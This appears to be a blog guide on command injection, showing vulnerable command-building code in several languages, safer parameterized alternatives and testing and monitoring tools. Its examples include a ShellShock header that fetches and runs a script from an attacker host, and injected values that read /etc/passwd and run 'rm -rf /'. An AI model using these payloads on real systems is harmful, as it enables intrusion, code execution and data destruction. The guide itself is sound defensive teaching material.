Command Execution in Web Applications: The Complete Guide to Secure OS Interaction
Introduction
Modern web applications increasingly rely on operating system-level interactions. From managing files and invoking scripts to querying system information, these tasks are typically executed using OS commands. However, if command strings are not securely constructed, they can open doors to one of the most dangerous vulnerabilities in application security: command injection.
This blog post offers a deep dive into command execution in web applications, including how it works, real-world attack examples, security best practices, and safe alternatives. With over 6000 words of practical guidance, this is your go-to resource for mastering secure command execution.
Table of Contents
- What is Command Execution?
- How OS Commands Are Invoked in Code
- The Risk: Command Injection
- Real-World Examples of Command Execution Vulnerabilities
- Techniques for Secure Command Construction
- Best Practices for Preventing Command Injection
- Safer Alternatives to OS Commands
- Testing for Vulnerabilities
- Monitoring and Detection Tools
- Real-World Breaches and Lessons Learned
- Conclusion and Recommendations
1. What is Command Execution?
Command execution refers to the capability of an application to invoke system-level commands. These can range from simple operations like listing files or checking disk usage to more complex workflows such as processing images, generating PDFs, or triggering deployment scripts.
When an application accepts user input and integrates it into a command string that is executed by the operating system, it risks exposing itself to command injection unless that input is handled securely.
2. How OS Commands Are Invoked in Code
Different programming languages provide different functions to run system commands. Here are some common methods:
PHP
$output = shell_exec("ls -la " . $_GET['folder']);
Python
import os
os.system("ls -la " + user_input)
Node.js
const { exec } = require('child_process');
exec(`ls -la ${userInput}`, (err, stdout, stderr) => {
console.log(stdout);
});
Java
Runtime.getRuntime().exec("ls -la " + folder);
These functions are powerful—but also dangerous when used improperly.
3. The Risk: Command Injection
Command Injection occurs when user-controlled input is used to construct system commands without proper validation or sanitization. An attacker can manipulate this input to execute arbitrary commands on the server, potentially gaining full control of the system.
Potential Impacts:
- Remote Code Execution (RCE)
- Unauthorized Data Access
- Data Deletion or Modification
- Privilege Escalation
- Lateral Movement in the Network
4. Real-World Examples of Command Execution Vulnerabilities
4.1 ShellShock (CVE-2014-6271)
Bash environment variable handling flaw allowed remote attackers to inject commands via HTTP headers.
User-Agent: () { :; }; /bin/bash -c "curl http://attacker/malware.sh | bash"
4.2 PHP File Viewer
$file = $_GET['file'];
system("cat " . $file);
Input: file=../../etc/passwd; rm -rf /
4.3 Node.js Ping Tool
exec(`ping -c 3 ${req.query.host}`, callback);
Input: host=127.0.0.1; whoami
5. Techniques for Secure Command Construction
5.1 Whitelist Input
Accept only predefined values where possible.
5.2 Use Parameterized Execution
Instead of building strings, use functions that accept arguments as lists.
Python Example:
import subprocess
subprocess.run(["ls", "-la", safe_dir])
Node.js Example:
const { spawn } = require('child_process');
const ls = spawn('ls', ['-la', userInput]);
5.3 Escape Inputs
Use built-in escaping functions:
- PHP:
escapeshellarg() - Python:
shlex.quote() - Bash: Wrap inputs in double quotes
5.4 Input Validation
Use regex patterns and strict type checking.
6. Best Practices for Preventing Command Injection
- Avoid OS command execution when possible
- Use built-in language functions and APIs
- Validate and sanitize user input rigorously
- Apply least privilege principle to application processes
- Log and monitor all command execution events
- Disable dangerous PHP functions (e.g.,
shell_exec,system) - Containerize processes for isolation
7. Safer Alternatives to OS Commands
| Task | Safer Alternative |
|---|---|
| List files | readdir (Node.js), os.listdir (Python) |
| Ping host | Use native networking libraries |
| Copy files | Use file manipulation libraries |
| Process images | Use ImageMagick bindings or libraries |
8. Testing for Vulnerabilities
Manual Testing
- Inject payloads like
; whoami,&& ls,| cat /etc/passwd - Observe system behavior and responses
Automated Tools
- OWASP ZAP
- Burp Suite
- Nikto
- Metasploit
- Nmap NSE Scripts
Fuzzing
ffufwfuzz- Burp Intruder
9. Monitoring and Detection Tools
auditd: Linux audit daemonOSSEC: Open-source HIDSstrace: System call tracingWazuh: Security monitoring and threat detection- Runtime Application Self-Protection (RASP) solutions
10. Real-World Breaches and Lessons Learned
GitHub Actions
Misuse of GitHub workflows allowed command injection through YAML file manipulation.
Jenkins Exploits
Multiple vulnerabilities over the years allowed attackers to inject Groovy scripts via REST APIs.
Web Hosting Panels
Insecure file manager and backup utilities enabled attackers to run shell commands through the web UI.
11. Conclusion and Recommendations
Command execution is a powerful tool for backend operations, but it must be handled with extreme caution. Insecure command strings can lead to devastating consequences—from data breaches and malware installation to complete system compromise.
Final Recommendations:
- Avoid OS command execution where possible
- Always sanitize and validate user input
- Use secure, parameterized execution methods
- Log, monitor, and audit all OS interactions
- Apply the principle of least privilege
- Regularly test your applications for vulnerabilities
By following these practices, developers can maintain the flexibility of OS-level operations while keeping their applications secure from command injection attacks.






